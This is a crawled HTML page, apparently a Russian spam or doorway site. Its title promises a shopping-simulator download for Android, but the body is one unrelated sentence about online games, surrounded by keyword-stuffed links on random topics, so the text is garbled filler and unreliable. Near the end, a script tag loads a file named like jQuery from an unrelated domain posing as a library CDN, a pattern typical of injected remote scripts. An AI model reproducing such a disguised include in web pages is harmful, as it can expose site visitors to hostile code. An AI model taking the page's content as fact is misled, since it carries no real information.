

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-skachat-simulyator-shopinga-na-android.html
body_size: 1962
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать симулятор шопинга на андроид - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать симулятор шопинга на андроид</h2>
                            </header>
                            <p>Все компьютерные игры на GameGuru.ru: Онлайн игры Тотали Спайс - играть бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-abrazivnye-krugi-sostav-gost.html">Абразивные круги состав гост</a></li>
                                <li><a href="ib7-molba-torrent.html">Мольба торрент</a></li>
                                <li><a href="ib7-skachat-knigi-besplatno-fb2-stefan-cveyg.html">Скачать книги бесплатно fb2 стефан цвейг</a></li>
                                <li><a href="ib7-skachat-mody-na-polnyy-privod-uaz-4h4.html">Скачать моды на полный привод уаз 4х4</a></li>
                                <li><a href="ib7-blank-formy-164-u-96-skachat.html">Бланк формы 164 у 96 скачать</a></li>
                                <li><a href="ib7-dobrye-postupki-prezentaciya.html">Добрые поступки презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-djvu-browser-plugin-skachat.html">Djvu browser plugin скачать</a></li>
                                            <li><a href="ib7-obrazec-sluzhebnoy-zapiski-na-izmenenie-grafika-raboty.html">Образец служебной записки на изменение графика работы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-kak-pisat-harakteristiku-na-uchenicu-obrazec.html">Как писать характеристику на ученицу образец</a></li>
                                            <li><a href="ib7-shema-podklyucheniya-povorotov-vaz-2101.html">Схема подключения поворотов ваз 2101</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-nvidia-programma-dlya-optimizacii-igr.html">Nvidia программа для оптимизации игр</a></li>
                                            <li><a href="ib7-skachat-knigu-besplatno-v-suvorova-akvarium.html">Скачать книгу бесплатно в суворова аквариум</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-raspisanie-avtobusov-29-marshrut.html">Расписание автобусов 29 маршрут</a></li>
                                            <li><a href="ib7-shema-konskoy-upryazhi.html">Схема конской упряжи</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
